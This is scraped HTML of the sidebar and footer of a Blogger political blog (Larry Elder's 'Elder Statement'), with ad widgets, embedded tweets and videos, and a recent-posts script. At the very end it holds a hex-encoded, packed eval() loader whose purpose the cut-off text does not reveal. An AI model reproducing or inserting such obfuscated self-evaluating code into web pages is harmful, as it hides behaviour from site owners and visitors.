<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSvqyioTd3ZK7Ulc-rEtuxc47vMaFOdle-SslS5U5pCdV9DTbXJ_4Rga5XMlutbLuCMiO00c6jilJLl8PKEiUe8KREhKV7QqkWjbVK2oraf39BIQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x